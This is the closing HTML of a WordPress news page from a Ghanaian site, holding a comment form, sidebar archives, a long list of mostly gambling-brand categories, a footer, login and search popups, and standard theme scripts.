		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dailysun106.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Next Titan Africa Season One Launch in Ghana" href="https://www.dailysun106.com/the-next-titan-africa-season-one-launch-in-ghana/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-5">Entertainment</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/05/IMG-20230524-WA0037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.dailysun106.com/the-next-titan-africa-season-one-launch-in-ghana/">The Next Titan Africa Season One Launch in Ghana</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">May 24, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-5" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.dailysun106.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.dailysun106.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.dailysun106.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.dailysun106.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.dailysun106.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.dailysun106.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.dailysun106.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.dailysun106.com/2022/09/'>September 2022</a></li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-6" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1269"><a href="https://www.dailysun106.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://www.dailysun106.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://www.dailysun106.com/category/1200-i/">1200 i</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.dailysun106.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://www.dailysun106.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.dailysun106.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://www.dailysun106.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://www.dailysun106.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.dailysun106.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.dailysun106.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.dailysun106.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://www.dailysun106.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.dailysun106.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://www.dailysun106.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://www.dailysun106.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://www.dailysun106.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://www.dailysun106.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://www.dailysun106.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://www.dailysun106.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.dailysun106.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://www.dailysun106.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://www.dailysun106.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://www.dailysun106.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.dailysun106.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://www.dailysun106.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://www.dailysun106.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.dailysun106.com/category/2400/">2400</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://www.dailysun106.com/category/3338/">3338</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://www.dailysun106.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://www.dailysun106.com/category/835i/">835i</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://www.dailysun106.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.dailysun106.com/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.dailysun106.com/category/aprbh/">aprBH</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.dailysun106.com/category/aprbt/">aprBT</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.dailysun106.com/category/aprmb/">aprMB</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://www.dailysun106.com/category/aprpb/">aprPB</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://www.dailysun106.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.dailysun106.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.dailysun106.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://www.dailysun106.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.dailysun106.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://www.dailysun106.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://www.dailysun106.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://www.dailysun106.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://www.dailysun106.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://www.dailysun106.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.dailysun106.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://www.dailysun106.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://www.dailysun106.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.dailysun106.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.dailysun106.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.dailysun106.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://www.dailysun106.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.dailysun106.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.dailysun106.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://www.dailysun106.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://www.dailysun106.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dailysun106.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://www.dailysun106.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://www.dailysun106.com/category/fairspin/">FairSpin</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.dailysun106.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://www.dailysun106.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dailysun106.com/category/general-news/">General News</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.dailysun106.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://www.dailysun106.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.dailysun106.com/category/kazino/">kazino</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.dailysun106.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dailysun106.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.dailysun106.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://www.dailysun106.com/category/maybt/">mayBT</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://www.dailysun106.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://www.dailysun106.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.dailysun106.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.dailysun106.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.dailysun106.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://www.dailysun106.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://www.dailysun106.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.dailysun106.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://www.dailysun106.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://www.dailysun106.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://www.dailysun106.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.dailysun106.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://www.dailysun106.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.dailysun106.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://www.dailysun106.com/category/paribahis-ready/">paribahis ready</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.dailysun106.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://www.dailysun106.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://www.dailysun106.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://www.dailysun106.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://www.dailysun106.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://www.dailysun106.com/category/pinco-giri/">Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.dailysun106.com/category/pinup/">PinUp</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://www.dailysun106.com/category/pnco/">pınco</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.dailysun106.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.dailysun106.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.dailysun106.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.dailysun106.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://www.dailysun106.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.dailysun106.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.dailysun106.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.dailysun106.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.dailysun106.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://www.dailysun106.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://www.dailysun106.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://www.dailysun106.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.dailysun106.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.dailysun106.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.dailysun106.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dailysun106.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://www.dailysun106.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://www.dailysun106.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://www.dailysun106.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://www.dailysun106.com/category/www-churchgrowthresearch-org-uk-report/">www.churchgrowthresearch.org.uk_report</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://www.dailysun106.com/category/www-stiledo-pl-plakaty/">www.stiledo.pl_plakaty</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.dailysun106.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program&#038;url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program%20https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.dailysun106.com/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/&text=30%20Beneficiaries%20Graduates%20From%20Huawei%20Seeds%20For%20The%20Future%20Program" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="block-2" class="container-wrapper widget widget_block widget_search"><form role="search" method="get" action="https://www.dailysun106.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form><div class="clearfix"></div></div><!-- .widget /--><div id="block-3" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/ghanas-retail-sector-unpacking-the-fronting-conundrum/">Ghana&#8217;s Retail Sector: Unpacking the Fronting Conundrum</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/journalist-mispa-sekyibea-apem-darko-urges-media-practitioners-to-venture-into-farming/">Journalist Mispa Sekyibea Apem Darko Urges Media Practitioners to Venture into Farming</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/ghana-at-a-crossroads-building-on-economic-gains-for-shared-prosperity/">Ghana at a Crossroads: Building on Economic Gains for Shared Prosperity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/dont-give-up-mayor-urges-ghanas-youth-to-stay-focused/">Don&#8217;t Give Up: Mayor Urges Ghana&#8217;s Youth to Stay Focused</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.dailysun106.com/ghanaian-apparel-manufacturers-ready-to-deliver-uniforms-for-security-services/">Ghanaian Apparel Manufacturers Ready to Deliver Uniforms for Security Services</a></li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://www.dailysun106.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.dailysun106.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.dailysun106.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.dailysun106.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/30-beneficiaries-graduates-from-huawei-seeds-for-the-future-program/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://www.dailysun106.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */

				jQuery.ajax({
					type : "GET",
					url  : "https://www.dailysun106.com/wp-admin/admin-ajax.php",
					data : "postviews_id=406&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailysun106.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
